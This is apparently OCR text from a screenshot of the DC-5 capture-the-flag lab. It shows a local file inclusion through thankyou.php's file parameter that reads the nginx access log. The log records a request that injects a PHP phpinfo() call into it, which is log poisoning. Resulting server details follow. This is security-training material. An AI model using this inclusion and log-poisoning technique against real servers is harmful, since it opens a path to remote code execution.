 Contact - Mozilla Firefox
404 Not Found
Contact
Preferences
192.168.67.140/thankyou.php?file=/var/log/nginx/access.log
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
sploit framework
192.168.67.134 - - [16/Aug/2020:05:49:47 +1000] "GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1" 200 402 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.67.134 - - [16/Aug/2020:05:50:17 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log
HTTP/1.1" 200 558 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.67.134 - - [16/Aug/2020:05:50:22 +1000]
"GET //hahaha%3C?php%20phpinfo();%20?%3E HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
192.168.67.134 - - [16/Aug/2020:05:50:25 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 623 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 192.168.67.134 - - [16/Aug/2020:05:51:20 +1000] "GET
PHP Version 5.6.40-0+deb8u2
php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-json.ini, /etc/php5/fpm/conf.d/20-